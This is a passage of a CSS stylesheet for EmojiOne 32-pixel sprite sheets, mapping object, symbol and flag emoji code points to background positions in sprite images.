    background-position: -33px -297px;
}
.emojione-32-objects._1f50c {
    background-position: -66px -297px;
}
.emojione-32-objects._1f50d {
    background-position: -99px -297px;
}
.emojione-32-objects._1f50e {
    background-position: -132px -297px;
}
.emojione-32-objects._1f50f {
    background-position: -165px -297px;
}
.emojione-32-objects._1f510 {
    background-position: -198px -297px;
}
.emojione-32-objects._1f511 {
    background-position: -231px -297px;
}
.emojione-32-objects._1f512 {
    background-position: -264px -297px;
}
.emojione-32-objects._1f513 {
    background-position: -297px -297px;
}
.emojione-32-objects._1f516 {
    background-position: -330px 0px;
}
.emojione-32-objects._1f517 {
    background-position: -330px -33px;
}
.emojione-32-objects._1f526 {
    background-position: -330px -66px;
}
.emojione-32-objects._1f527 {
    background-position: -330px -99px;
}
.emojione-32-objects._1f528 {
    background-position: -330px -132px;
}
.emojione-32-objects._1f529 {
    background-position: -330px -165px;
}
.emojione-32-objects._1f52a {
    background-position: -330px -198px;
}
.emojione-32-objects._1f52b {
    background-position: -330px -231px;
}
.emojione-32-objects._1f52c {
    background-position: -330px -264px;
}
.emojione-32-objects._1f52d {
    background-position: -330px -297px;
}
.emojione-32-objects._1f52e {
    background-position: 0px -330px;
}
.emojione-32-objects._1f56f {
    background-position: -33px -330px;
}
.emojione-32-objects._1f570 {
    background-position: -66px -330px;
}
.emojione-32-objects._1f573 {
    background-position: -99px -330px;
}
.emojione-32-objects._1f579 {
    background-position: -132px -330px;
}
.emojione-32-objects._1f587 {
    background-position: -165px -330px;
}
.emojione-32-objects._1f58a {
    background-position: -198px -330px;
}
.emojione-32-objects._1f58b {
    background-position: -231px -330px;
}
.emojione-32-objects._1f58c {
    background-position: -264px -330px;
}
.emojione-32-objects._1f58d {
    background-position: -297px -330px;
}
.emojione-32-objects._1f5a5 {
    background-position: -330px -330px;
}
.emojione-32-objects._1f5a8 {
    background-position: -363px 0px;
}
.emojione-32-objects._1f5b1 {
    background-position: -363px -33px;
}
.emojione-32-objects._1f5b2 {
    background-position: -363px -66px;
}
.emojione-32-objects._1f5bc {
    background-position: -363px -99px;
}
.emojione-32-objects._1f5c2 {
    background-position: -363px -132px;
}
.emojione-32-objects._1f5c3 {
    background-position: -363px -165px;
}
.emojione-32-objects._1f5c4 {
    background-position: -363px -198px;
}
.emojione-32-objects._1f5d1 {
    background-position: -363px -231px;
}
.emojione-32-objects._1f5d2 {
    background-position: -363px -264px;
}
.emojione-32-objects._1f5d3 {
    background-position: -363px -297px;
}
.emojione-32-objects._1f5dc {
    background-position: -363px -330px;
}
.emojione-32-objects._1f5dd {
    background-position: 0px -363px;
}
.emojione-32-objects._1f5de {
    background-position: -33px -363px;
}
.emojione-32-objects._1f5e1 {
    background-position: -66px -363px;
}
.emojione-32-objects._1f5f3 {
    background-position: -99px -363px;
}
.emojione-32-objects._1f6aa {
    background-position: -132px -363px;
}
.emojione-32-objects._1f6ac {
    background-position: -165px -363px;
}
.emojione-32-objects._1f6b0 {
    background-position: -198px -363px;
}
.emojione-32-objects._1f6bd {
    background-position: -231px -363px;
}
.emojione-32-objects._1f6bf {
    background-position: -264px -363px;
}
.emojione-32-objects._1f6c0 {
    background-position: -297px -363px;
}
.emojione-32-objects._1f6c1 {
    background-position: -330px -363px;
}
.emojione-32-objects._1f6cb {
    background-position: -363px -363px;
}
.emojione-32-objects._1f6cc {
    background-position: -396px 0px;
}
.emojione-32-objects._1f6cd {
    background-position: -396px -33px;
}
.emojione-32-objects._1f6ce {
    background-position: -396px -66px;
}
.emojione-32-objects._1f6cf {
    background-position: -396px -99px;
}
.emojione-32-objects._1f6d2 {
    background-position: -396px -132px;
}
.emojione-32-objects._1f6e0 {
    background-position: -396px -165px;
}
.emojione-32-objects._1f6e1 {
    background-position: -396px -198px;
}
.emojione-32-objects._1f6e2 {
    background-position: -396px -231px;
}
.emojione-32-objects._1f9e1 {
    background-position: -396px -264px;
}
.emojione-32-objects._231a {
    background-position: -396px -297px;
}
.emojione-32-objects._231b {
    background-position: -396px -330px;
}
.emojione-32-objects._2328 {
    background-position: -396px -363px;
}
.emojione-32-objects._23f0 {
    background-position: 0px -396px;
}
.emojione-32-objects._23f1 {
    background-position: -33px -396px;
}
.emojione-32-objects._23f2 {
    background-position: -66px -396px;
}
.emojione-32-objects._23f3 {
    background-position: -99px -396px;
}
.emojione-32-objects._260e {
    background-position: -132px -396px;
}
.emojione-32-objects._2692 {
    background-position: -165px -396px;
}
.emojione-32-objects._2694 {
    background-position: -198px -396px;
}
.emojione-32-objects._2696 {
    background-position: -231px -396px;
}
.emojione-32-objects._2697 {
    background-position: -264px -396px;
}
.emojione-32-objects._2699 {
    background-position: -297px -396px;
}
.emojione-32-objects._26b0 {
    background-position: -330px -396px;
}
.emojione-32-objects._26b1 {
    background-position: -363px -396px;
}
.emojione-32-objects._26cf {
    background-position: -396px -396px;
}
.emojione-32-objects._26d3 {
    background-position: -429px 0px;
}
.emojione-32-objects._2702 {
    background-position: -429px -33px;
}
.emojione-32-objects._2709 {
    background-position: -429px -66px;
}
.emojione-32-objects._270f {
    background-position: -429px -99px;
}
.emojione-32-objects._2712 {
    background-position: -429px -132px;
}

.emojione-32-symbols {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-symbols.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-symbols {
        background-image: url(emojione-sprite-32-symbols@2x.png);
        background-size: 560px 560px;
    }
}


.emojione-32-symbols._0023-20e3 {
    background-position: -33px 0px;
}
.emojione-32-symbols._0023 {
    background-position: -330px -363px;
}
.emojione-32-symbols._002a-20e3 {
    background-position: 0px -33px;
}
.emojione-32-symbols._002a {
    background-position: -33px -33px;
}
.emojione-32-symbols._0030-20e3 {
    background-position: -66px 0px;
}
.emojione-32-symbols._0030 {
    background-position: -66px -33px;
}
.emojione-32-symbols._0031-20e3 {
    background-position: 0px -66px;
}
.emojione-32-symbols._0031 {
    background-position: -33px -66px;
}
.emojione-32-symbols._0032-20e3 {
    background-position: -66px -66px;
}
.emojione-32-symbols._0032 {
    background-position: -99px 0px;
}
.emojione-32-symbols._0033-20e3 {
    background-position: -99px -33px;
}
.emojione-32-symbols._0033 {
    background-position: -99px -66px;
}
.emojione-32-symbols._0034-20e3 {
    background-position: 0px -99px;
}
.emojione-32-symbols._0034 {
    background-position: -33px -99px;
}
.emojione-32-symbols._0035-20e3 {
    background-position: -66px -99px;
}
.emojione-32-symbols._0035 {
    background-position: -99px -99px;
}
.emojione-32-symbols._0036-20e3 {
    background-position: -132px 0px;
}
.emojione-32-symbols._0036 {
    background-position: -132px -33px;
}
.emojione-32-symbols._0037-20e3 {
    background-position: -132px -66px;
}
.emojione-32-symbols._0037 {
    background-position: -132px -99px;
}
.emojione-32-symbols._0038-20e3 {
    background-position: 0px -132px;
}
.emojione-32-symbols._0038 {
    background-position: -33px -132px;
}
.emojione-32-symbols._0039-20e3 {
    background-position: -66px -132px;
}
.emojione-32-symbols._0039 {
    background-position: -99px -132px;
}
.emojione-32-symbols._00a9 {
    background-position: -132px -132px;
}
.emojione-32-symbols._00ae {
    background-position: -165px 0px;
}
.emojione-32-symbols._1f004 {
    background-position: -165px -33px;
}
.emojione-32-symbols._1f0cf {
    background-position: -165px -66px;
}
.emojione-32-symbols._1f170 {
    background-position: -165px -99px;
}
.emojione-32-symbols._1f171 {
    background-position: -165px -132px;
}
.emojione-32-symbols._1f17e {
    background-position: 0px -165px;
}
.emojione-32-symbols._1f17f {
    background-position: -33px -165px;
}
.emojione-32-symbols._1f18e {
    background-position: -66px -165px;
}
.emojione-32-symbols._1f191 {
    background-position: -99px -165px;
}
.emojione-32-symbols._1f192 {
    background-position: -132px -165px;
}
.emojione-32-symbols._1f193 {
    background-position: -165px -165px;
}
.emojione-32-symbols._1f194 {
    background-position: -198px 0px;
}
.emojione-32-symbols._1f195 {
    background-position: -198px -33px;
}
.emojione-32-symbols._1f196 {
    background-position: -198px -66px;
}
.emojione-32-symbols._1f197 {
    background-position: -198px -99px;
}
.emojione-32-symbols._1f198 {
    background-position: -198px -132px;
}
.emojione-32-symbols._1f199 {
    background-position: -198px -165px;
}
.emojione-32-symbols._1f19a {
    background-position: 0px -198px;
}
.emojione-32-symbols._1f201 {
    background-position: -33px -198px;
}
.emojione-32-symbols._1f202 {
    background-position: -66px -198px;
}
.emojione-32-symbols._1f21a {
    background-position: -99px -198px;
}
.emojione-32-symbols._1f22f {
    background-position: -132px -198px;
}
.emojione-32-symbols._1f232 {
    background-position: -165px -198px;
}
.emojione-32-symbols._1f233 {
    background-position: -198px -198px;
}
.emojione-32-symbols._1f234 {
    background-position: -231px 0px;
}
.emojione-32-symbols._1f235 {
    background-position: -231px -33px;
}
.emojione-32-symbols._1f236 {
    background-position: -231px -66px;
}
.emojione-32-symbols._1f237 {
    background-position: -231px -99px;
}
.emojione-32-symbols._1f238 {
    background-position: -231px -132px;
}
.emojione-32-symbols._1f239 {
    background-position: -231px -165px;
}
.emojione-32-symbols._1f23a {
    background-position: -231px -198px;
}
.emojione-32-symbols._1f250 {
    background-position: 0px -231px;
}
.emojione-32-symbols._1f251 {
    background-position: -33px -231px;
}
.emojione-32-symbols._1f300 {
    background-position: -66px -231px;
}
.emojione-32-symbols._1f310 {
    background-position: -99px -231px;
}
.emojione-32-symbols._1f3a6 {
    background-position: -132px -231px;
}
.emojione-32-symbols._1f3b4 {
    background-position: -165px -231px;
}
.emojione-32-symbols._1f3b5 {
    background-position: -198px -231px;
}
.emojione-32-symbols._1f3b6 {
    background-position: -231px -231px;
}
.emojione-32-symbols._1f3e7 {
    background-position: -264px 0px;
}
.emojione-32-symbols._1f441-1f5e8 {
    background-position: -264px -33px;
}
.emojione-32-symbols._1f493 {
    background-position: -264px -66px;
}
.emojione-32-symbols._1f494 {
    background-position: -264px -99px;
}
.emojione-32-symbols._1f495 {
    background-position: -264px -132px;
}
.emojione-32-symbols._1f496 {
    background-position: -264px -165px;
}
.emojione-32-symbols._1f497 {
    background-position: -264px -198px;
}
.emojione-32-symbols._1f498 {
    background-position: -264px -231px;
}
.emojione-32-symbols._1f499 {
    background-position: 0px -264px;
}
.emojione-32-symbols._1f49a {
    background-position: -33px -264px;
}
.emojione-32-symbols._1f49b {
    background-position: -66px -264px;
}
.emojione-32-symbols._1f49c {
    background-position: -99px -264px;
}
.emojione-32-symbols._1f49d {
    background-position: -132px -264px;
}
.emojione-32-symbols._1f49e {
    background-position: -165px -264px;
}
.emojione-32-symbols._1f49f {
    background-position: -198px -264px;
}
.emojione-32-symbols._1f4a0 {
    background-position: -231px -264px;
}
.emojione-32-symbols._1f4a2 {
    background-position: -264px -264px;
}
.emojione-32-symbols._1f4a4 {
    background-position: -297px 0px;
}
.emojione-32-symbols._1f4ac {
    background-position: -297px -33px;
}
.emojione-32-symbols._1f4ad {
    background-position: -297px -66px;
}
.emojione-32-symbols._1f4ae {
    background-position: -297px -99px;
}
.emojione-32-symbols._1f4af {
    background-position: -297px -132px;
}
.emojione-32-symbols._1f4b1 {
    background-position: -297px -165px;
}
.emojione-32-symbols._1f4b2 {
    background-position: -297px -198px;
}
.emojione-32-symbols._1f4b9 {
    background-position: -297px -231px;
}
.emojione-32-symbols._1f4db {
    background-position: -297px -264px;
}
.emojione-32-symbols._1f4e2 {
    background-position: 0px -297px;
}
.emojione-32-symbols._1f4e3 {
    background-position: -33px -297px;
}
.emojione-32-symbols._1f4f3 {
    background-position: -66px -297px;
}
.emojione-32-symbols._1f4f4 {
    background-position: -99px -297px;
}
.emojione-32-symbols._1f4f5 {
    background-position: -132px -297px;
}
.emojione-32-symbols._1f4f6 {
    background-position: -165px -297px;
}
.emojione-32-symbols._1f500 {
    background-position: -198px -297px;
}
.emojione-32-symbols._1f501 {
    background-position: -231px -297px;
}
.emojione-32-symbols._1f502 {
    background-position: -264px -297px;
}
.emojione-32-symbols._1f503 {
    background-position: -297px -297px;
}
.emojione-32-symbols._1f504 {
    background-position: -330px 0px;
}
.emojione-32-symbols._1f505 {
    background-position: -330px -33px;
}
.emojione-32-symbols._1f506 {
    background-position: -330px -66px;
}
.emojione-32-symbols._1f507 {
    background-position: -330px -99px;
}
.emojione-32-symbols._1f508 {
    background-position: -330px -132px;
}
.emojione-32-symbols._1f509 {
    background-position: -330px -165px;
}
.emojione-32-symbols._1f50a {
    background-position: -330px -198px;
}
.emojione-32-symbols._1f514 {
    background-position: -330px -231px;
}
.emojione-32-symbols._1f515 {
    background-position: -330px -264px;
}
.emojione-32-symbols._1f518 {
    background-position: -330px -297px;
}
.emojione-32-symbols._1f519 {
    background-position: 0px -330px;
}
.emojione-32-symbols._1f51a {
    background-position: -33px -330px;
}
.emojione-32-symbols._1f51b {
    background-position: -66px -330px;
}
.emojione-32-symbols._1f51c {
    background-position: -99px -330px;
}
.emojione-32-symbols._1f51d {
    background-position: -132px -330px;
}
.emojione-32-symbols._1f51e {
    background-position: -165px -330px;
}
.emojione-32-symbols._1f51f {
    background-position: -198px -330px;
}
.emojione-32-symbols._1f520 {
    background-position: -231px -330px;
}
.emojione-32-symbols._1f521 {
    background-position: -264px -330px;
}
.emojione-32-symbols._1f522 {
    background-position: -297px -330px;
}
.emojione-32-symbols._1f523 {
    background-position: -330px -330px;
}
.emojione-32-symbols._1f524 {
    background-position: -363px 0px;
}
.emojione-32-symbols._1f52f {
    background-position: -363px -33px;
}
.emojione-32-symbols._1f530 {
    background-position: -363px -66px;
}
.emojione-32-symbols._1f531 {
    background-position: -363px -99px;
}
.emojione-32-symbols._1f532 {
    background-position: -363px -132px;
}
.emojione-32-symbols._1f533 {
    background-position: -363px -165px;
}
.emojione-32-symbols._1f534 {
    background-position: -363px -198px;
}
.emojione-32-symbols._1f535 {
    background-position: -363px -231px;
}
.emojione-32-symbols._1f536 {
    background-position: -363px -264px;
}
.emojione-32-symbols._1f537 {
    background-position: -363px -297px;
}
.emojione-32-symbols._1f538 {
    background-position: -363px -330px;
}
.emojione-32-symbols._1f539 {
    background-position: 0px -363px;
}
.emojione-32-symbols._1f53a {
    background-position: -33px -363px;
}
.emojione-32-symbols._1f53b {
    background-position: -66px -363px;
}
.emojione-32-symbols._1f53c {
    background-position: -99px -363px;
}
.emojione-32-symbols._1f53d {
    background-position: -132px -363px;
}
.emojione-32-symbols._1f549 {
    background-position: -165px -363px;
}
.emojione-32-symbols._1f54e {
    background-position: -198px -363px;
}
.emojione-32-symbols._1f550 {
    background-position: -231px -363px;
}
.emojione-32-symbols._1f551 {
    background-position: -264px -363px;
}
.emojione-32-symbols._1f552 {
    background-position: -297px -363px;
}
.emojione-32-symbols._1f553 {
    background-position: 0px 0px;
}
.emojione-32-symbols._1f554 {
    background-position: -363px -363px;
}
.emojione-32-symbols._1f555 {
    background-position: -396px 0px;
}
.emojione-32-symbols._1f556 {
    background-position: -396px -33px;
}
.emojione-32-symbols._1f557 {
    background-position: -396px -66px;
}
.emojione-32-symbols._1f558 {
    background-position: -396px -99px;
}
.emojione-32-symbols._1f559 {
    background-position: -396px -132px;
}
.emojione-32-symbols._1f55a {
    background-position: -396px -165px;
}
.emojione-32-symbols._1f55b {
    background-position: -396px -198px;
}
.emojione-32-symbols._1f55c {
    background-position: -396px -231px;
}
.emojione-32-symbols._1f55d {
    background-position: -396px -264px;
}
.emojione-32-symbols._1f55e {
    background-position: -396px -297px;
}
.emojione-32-symbols._1f55f {
    background-position: -396px -330px;
}
.emojione-32-symbols._1f560 {
    background-position: -396px -363px;
}
.emojione-32-symbols._1f561 {
    background-position: 0px -396px;
}
.emojione-32-symbols._1f562 {
    background-position: -33px -396px;
}
.emojione-32-symbols._1f563 {
    background-position: -66px -396px;
}
.emojione-32-symbols._1f564 {
    background-position: -99px -396px;
}
.emojione-32-symbols._1f565 {
    background-position: -132px -396px;
}
.emojione-32-symbols._1f566 {
    background-position: -165px -396px;
}
.emojione-32-symbols._1f567 {
    background-position: -198px -396px;
}
.emojione-32-symbols._1f5a4 {
    background-position: -231px -396px;
}
.emojione-32-symbols._1f5e8 {
    background-position: -264px -396px;
}
.emojione-32-symbols._1f5ef {
    background-position: -297px -396px;
}
.emojione-32-symbols._1f6ab {
    background-position: -330px -396px;
}
.emojione-32-symbols._1f6ad {
    background-position: -363px -396px;
}
.emojione-32-symbols._1f6ae {
    background-position: -396px -396px;
}
.emojione-32-symbols._1f6af {
    background-position: -429px 0px;
}
.emojione-32-symbols._1f6b1 {
    background-position: -429px -33px;
}
.emojione-32-symbols._1f6b3 {
    background-position: -429px -66px;
}
.emojione-32-symbols._1f6b7 {
    background-position: -429px -99px;
}
.emojione-32-symbols._1f6b8 {
    background-position: -429px -132px;
}
.emojione-32-symbols._1f6b9 {
    background-position: -429px -165px;
}
.emojione-32-symbols._1f6ba {
    background-position: -429px -198px;
}
.emojione-32-symbols._1f6bb {
    background-position: -429px -231px;
}
.emojione-32-symbols._1f6bc {
    background-position: -429px -264px;
}
.emojione-32-symbols._1f6be {
    background-position: -429px -297px;
}
.emojione-32-symbols._1f6c2 {
    background-position: -429px -330px;
}
.emojione-32-symbols._1f6c3 {
    background-position: -429px -363px;
}
.emojione-32-symbols._1f6c4 {
    background-position: -429px -396px;
}
.emojione-32-symbols._1f6c5 {
    background-position: 0px -429px;
}
.emojione-32-symbols._1f6d0 {
    background-position: -33px -429px;
}
.emojione-32-symbols._1f6d1 {
    background-position: -66px -429px;
}
.emojione-32-symbols._203c {
    background-position: -99px -429px;
}
.emojione-32-symbols._2049 {
    background-position: -132px -429px;
}
.emojione-32-symbols._2122 {
    background-position: -165px -429px;
}
.emojione-32-symbols._2139 {
    background-position: -198px -429px;
}
.emojione-32-symbols._2194 {
    background-position: -231px -429px;
}
.emojione-32-symbols._2195 {
    background-position: -264px -429px;
}
.emojione-32-symbols._2196 {
    background-position: -297px -429px;
}
.emojione-32-symbols._2197 {
    background-position: -330px -429px;
}
.emojione-32-symbols._2198 {
    background-position: -363px -429px;
}
.emojione-32-symbols._2199 {
    background-position: -396px -429px;
}
.emojione-32-symbols._21a9 {
    background-position: -429px -429px;
}
.emojione-32-symbols._21aa {
    background-position: -462px 0px;
}
.emojione-32-symbols._23cf {
    background-position: -462px -33px;
}
.emojione-32-symbols._23e9 {
    background-position: -462px -66px;
}
.emojione-32-symbols._23ea {
    background-position: -462px -99px;
}
.emojione-32-symbols._23eb {
    background-position: -462px -132px;
}
.emojione-32-symbols._23ec {
    background-position: -462px -165px;
}
.emojione-32-symbols._23ed {
    background-position: -462px -198px;
}
.emojione-32-symbols._23ee {
    background-position: -462px -231px;
}
.emojione-32-symbols._23ef {
    background-position: -462px -264px;
}
.emojione-32-symbols._23f8 {
    background-position: -462px -297px;
}
.emojione-32-symbols._23f9 {
    background-position: -462px -330px;
}
.emojione-32-symbols._23fa {
    background-position: -462px -363px;
}
.emojione-32-symbols._24c2 {
    background-position: -462px -396px;
}
.emojione-32-symbols._25aa {
    background-position: -462px -429px;
}
.emojione-32-symbols._25ab {
    background-position: 0px -462px;
}
.emojione-32-symbols._25b6 {
    background-position: -33px -462px;
}
.emojione-32-symbols._25c0 {
    background-position: -66px -462px;
}
.emojione-32-symbols._25fb {
    background-position: -99px -462px;
}
.emojione-32-symbols._25fc {
    background-position: -132px -462px;
}
.emojione-32-symbols._25fd {
    background-position: -165px -462px;
}
.emojione-32-symbols._25fe {
    background-position: -198px -462px;
}
.emojione-32-symbols._2611 {
    background-position: -231px -462px;
}
.emojione-32-symbols._2622 {
    background-position: -264px -462px;
}
.emojione-32-symbols._2623 {
    background-position: -297px -462px;
}
.emojione-32-symbols._2626 {
    background-position: -330px -462px;
}
.emojione-32-symbols._262a {
    background-position: -363px -462px;
}
.emojione-32-symbols._262e {
    background-position: -396px -462px;
}
.emojione-32-symbols._262f {
    background-position: -429px -462px;
}
.emojione-32-symbols._2638 {
    background-position: -462px -462px;
}
.emojione-32-symbols._2648 {
    background-position: -495px 0px;
}
.emojione-32-symbols._2649 {
    background-position: -495px -33px;
}
.emojione-32-symbols._264a {
    background-position: -495px -66px;
}
.emojione-32-symbols._264b {
    background-position: -495px -99px;
}
.emojione-32-symbols._264c {
    background-position: -495px -132px;
}
.emojione-32-symbols._264d {
    background-position: -495px -165px;
}
.emojione-32-symbols._264e {
    background-position: -495px -198px;
}
.emojione-32-symbols._264f {
    background-position: -495px -231px;
}
.emojione-32-symbols._2650 {
    background-position: -495px -264px;
}
.emojione-32-symbols._2651 {
    background-position: -495px -297px;
}
.emojione-32-symbols._2652 {
    background-position: -495px -330px;
}
.emojione-32-symbols._2653 {
    background-position: -495px -363px;
}
.emojione-32-symbols._2660 {
    background-position: -495px -396px;
}
.emojione-32-symbols._2663 {
    background-position: -495px -429px;
}
.emojione-32-symbols._2665 {
    background-position: -495px -462px;
}
.emojione-32-symbols._2666 {
    background-position: 0px -495px;
}
.emojione-32-symbols._2668 {
    background-position: -33px -495px;
}
.emojione-32-symbols._267b {
    background-position: -66px -495px;
}
.emojione-32-symbols._267f {
    background-position: -99px -495px;
}
.emojione-32-symbols._269b {
    background-position: -132px -495px;
}
.emojione-32-symbols._269c {
    background-position: -165px -495px;
}
.emojione-32-symbols._26a0 {
    background-position: -198px -495px;
}
.emojione-32-symbols._26aa {
    background-position: -231px -495px;
}
.emojione-32-symbols._26ab {
    background-position: -264px -495px;
}
.emojione-32-symbols._26ce {
    background-position: -297px -495px;
}
.emojione-32-symbols._26d4 {
    background-position: -330px -495px;
}
.emojione-32-symbols._2705 {
    background-position: -363px -495px;
}
.emojione-32-symbols._2714 {
    background-position: -396px -495px;
}
.emojione-32-symbols._2716 {
    background-position: -429px -495px;
}
.emojione-32-symbols._271d {
    background-position: -462px -495px;
}
.emojione-32-symbols._2721 {
    background-position: -495px -495px;
}
.emojione-32-symbols._2733 {
    background-position: -528px 0px;
}
.emojione-32-symbols._2734 {
    background-position: -528px -33px;
}
.emojione-32-symbols._2747 {
    background-position: -528px -66px;
}
.emojione-32-symbols._274c {
    background-position: -528px -99px;
}
.emojione-32-symbols._274e {
    background-position: -528px -132px;
}
.emojione-32-symbols._2753 {
    background-position: -528px -165px;
}
.emojione-32-symbols._2754 {
    background-position: -528px -198px;
}
.emojione-32-symbols._2755 {
    background-position: -528px -231px;
}
.emojione-32-symbols._2757 {
    background-position: -528px -264px;
}
.emojione-32-symbols._2763 {
    background-position: -528px -297px;
}
.emojione-32-symbols._2764 {
    background-position: -528px -330px;
}
.emojione-32-symbols._2795 {
    background-position: -528px -363px;
}
.emojione-32-symbols._2796 {
    background-position: -528px -396px;
}
.emojione-32-symbols._2797 {
    background-position: -528px -429px;
}
.emojione-32-symbols._27a1 {
    background-position: -528px -462px;
}
.emojione-32-symbols._27b0 {
    background-position: -528px -495px;
}
.emojione-32-symbols._27bf {
    background-position: 0px -528px;
}
.emojione-32-symbols._2934 {
    background-position: -33px -528px;
}
.emojione-32-symbols._2935 {
    background-position: -66px -528px;
}
.emojione-32-symbols._2b05 {
    background-position: -99px -528px;
}
.emojione-32-symbols._2b06 {
    background-position: -132px -528px;
}
.emojione-32-symbols._2b07 {
    background-position: -165px -528px;
}
.emojione-32-symbols._2b1b {
    background-position: -198px -528px;
}
.emojione-32-symbols._2b1c {
    background-position: -231px -528px;
}
.emojione-32-symbols._2b55 {
    background-position: -264px -528px;
}
.emojione-32-symbols._3030 {
    background-position: -297px -528px;
}
.emojione-32-symbols._303d {
    background-position: -330px -528px;
}
.emojione-32-symbols._3297 {
    background-position: -363px -528px;
}
.emojione-32-symbols._3299 {
    background-position: -396px -528px;
}

.emojione-32-flags {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-flags.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-flags {
        background-image: url(emojione-sprite-32-flags@2x.png);
        background-size: 560px 527px;
    }
}


.emojione-32-flags._1f1e6-1f1e8 {
    background-position: -33px 0px;
}
.emojione-32-flags._1f1e6-1f1e9 {
    background-position: -33px -363px;
}
.emojione-32-flags._1f1e6-1f1ea {
    background-position: 0px -33px;
}
.emojione-32-flags._1f1e6-1f1eb {
    background-position: -33px -33px;
}
.emojione-32-flags._1f1e6-1f1ec {
    background-position: -66px 0px;
}
.emojione-32-flags._1f1e6-1f1ee {
    background-position: -66px -33px;
}
.emojione-32-flags._1f1e6-1f1f1 {
    background-position: 0px -66px;
}
.emojione-32-flags._1f1e6-1f1f2 {
    background-position: -33px -66px;
}
.emojione-32-flags._1f1e6-1f1f4 {
    background-position: -66px -66px;
}
.emojione-32-flags._1f1e6-1f1f6 {
    background-position: -99px 0px;
}
.emojione-32-flags._1f1e6-1f1f7 {
    background-position: -99px -33px;
}
.emojione-32-flags._1f1e6-1f1f8 {
    background-position: -99px -66px;
}
.emojione-32-flags._1f1e6-1f1f9 {
    background-position: 0px -99px;
}
.emojione-32-flags._1f1e6-1f1fa {
    background-position: -33px -99px;
}
.emojione-32-flags._1f1e6-1f1fc {
    background-position: -66px -99px;
}
.emojione-32-flags._1f1e6-1f1fd {
    background-position: -99px -99px;
}
.emojione-32-flags._1f1e6-1f1ff {
    background-position: -132px 0px;
}
.emojione-32-flags._1f1e7-1f1e6 {
    background-position: -132px -33px;
}
.emojione-32-flags._1f1e7-1f1e7 {
    background-position: -132px -66px;
}
.emojione-32-flags._1f1e7-1f1e9 {
    background-position: -132px -99px;
}
.emojione-32-flags._1f1e7-1f1ea {
    background-position: 0px -132px;
}
.emojione-32-flags._1f1e7-1f1eb {
    background-position: -33px -132px;
}
.emojione-32-flags._1f1e7-1f1ec {
    background-position: -66px -132px;
}
.emojione-32-flags._1f1e7-1f1ed {
    background-position: -99px -132px;
}
.emojione-32-flags._1f1e7-1f1ee {
    background-position: -132px -132px;
}
.emojione-32-flags._1f1e7-1f1ef {
    background-position: -165px 0px;
}
.emojione-32-flags._1f1e7-1f1f1 {
    background-position: -165px -33px;
}
.emojione-32-flags._1f1e7-1f1f2 {
    background-position: -165px -66px;
}
.emojione-32-flags._1f1e7-1f1f3 {
    background-position: -165px -99px;
}
.emojione-32-flags._1f1e7-1f1f4 {
    background-position: -165px -132px;
}
.emojione-32-flags._1f1e7-1f1f6 {
    background-position: 0px -165px;
}
.emojione-32-flags._1f1e7-1f1f7 {
    background-position: -33px -165px;
}
.emojione-32-flags._1f1e7-1f1f8 {
    background-position: -66px -165px;
}
.emojione-32-flags._1f1e7-1f1f9 {
    background-position: -99px -165px;
}
.emojione-32-flags._1f1e7-1f1fb {
    background-position: -132px -165px;
}
.emojione-32-flags._1f1e7-1f1fc {
    background-position: -165px -165px;
}
.emojione-32-flags._1f1e7-1f1fe {
    background-position: -198px 0px;
}
.emojione-32-flags._1f1e7-1f1ff {
    background-position: -198px -33px;
}
.emojione-32-flags._1f1e8-1f1e6 {
    background-position: -198px -66px;
}
.emojione-32-flags._1f1e8-1f1e8 {
    background-position: -198px -99px;
}
.emojione-32-flags._1f1e8-1f1e9 {
    background-position: -198px -132px;
}
.emojione-32-flags._1f1e8-1f1eb {
    background-position: -198px -165px;
}
.emojione-32-flags._1f1e8-1f1ec {
    background-position: 0px -198px;
}
.emojione-32-flags._1f1e8-1f1ed {
    background-position: -33px -198px;
}
.emojione-32-flags._1f1e8-1f1ee {
    background-position: -66px -198px;
}
.emojione-32-flags._1f1e8-1f1f0 {
    background-position: -99px -198px;
}
.emojione-32-flags._1f1e8-1f1f1 {
    background-position: -132px -198px;
}
.emojione-32-flags._1f1e8-1f1f2 {
    background-position: -165px -198px;
}
.emojione-32-flags._1f1e8-1f1f3 {
    background-position: -198px -198px;
}
.emojione-32-flags._1f1e8-1f1f4 {
    background-position: -231px 0px;
}
.emojione-32-flags._1f1e8-1f1f5 {
    background-position: -231px -33px;
}
.emojione-32-flags._1f1e8-1f1f7 {
    background-position: -231px -66px;
}
.emojione-32-flags._1f1e8-1f1fa {
    background-position: -231px -99px;
}
.emojione-32-flags._1f1e8-1f1fb {
    background-position: -231px -132px;
}
.emojione-32-flags._1f1e8-1f1fc {
    background-position: -231px -165px;
}
.emojione-32-flags._1f1e8-1f1fd {
    background-position: -231px -198px;
}
.emojione-32-flags._1f1e8-1f1fe {
    background-position: 0px -231px;
}
.emojione-32-flags._1f1e8-1f1ff {
    background-position: -33px -231px;
}
.emojione-32-flags._1f1e9-1f1ea {
    background-position: -66px -231px;
}
.emojione-32-flags._1f1e9-1f1ec {
    background-position: -99px -231px;
}
.emojione-32-flags._1f1e9-1f1ef {
    background-position: -132px -231px;
}
.emojione-32-flags._1f1e9-1f1f0 {
    background-position: -165px -231px;
}
.emojione-32-flags._1f1e9-1f1f2 {
    background-position: -198px -231px;
}
.emojione-32-flags._1f1e9-1f1f4 {
    background-position: -231px -231px;
}
.emojione-32-flags._1f1e9-1f1ff {
    background-position: -264px 0px;
}
.emojione-32-flags._1f1ea-1f1e6 {
    background-position: -264px -33px;
}
.emojione-32-flags._1f1ea-1f1e8 {
    background-position: -264px -66px;
}
.emojione-32-flags._1f1ea-1f1ea {
    background-position: -264px -99px;
}
.emojione-32-flags._1f1ea-1f1ec {
    background-position: -264px -132px;
}
.emojione-32-flags._1f1ea-1f1ed {
    background-position: -264px -165px;
}
.emojione-32-flags._1f1ea-1f1f7 {
    background-position: -264px -198px;
}
